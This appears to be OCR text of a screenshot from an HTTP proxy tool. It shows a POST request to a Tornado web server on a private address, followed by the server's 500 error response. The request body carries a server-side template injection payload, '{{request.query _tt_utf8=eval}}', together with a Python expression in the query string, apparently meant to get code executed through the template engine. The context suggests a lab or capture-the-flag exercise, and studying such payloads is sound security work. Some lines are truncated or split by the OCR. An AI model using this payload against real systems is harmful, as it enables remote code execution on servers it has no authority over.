 Raw 参数 头 Hex
POST /?print(1234556) HTTP/1.1
Host: 192.168.24.1:827
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.24.1:827
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.24.1:827/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
ssti={{request.query
_tt_utf8=eval}}
Raw 头 Hex HTML R
HTTP/1.1 500 Internal Server Erro
Server: TornadoServer/6.3.3
Content-Type: text/html; charset=
Date: Sun, 27 Aug 2023 18:00:08
Content-Length: 93
Connection: close
<html><title>500: Internal Serv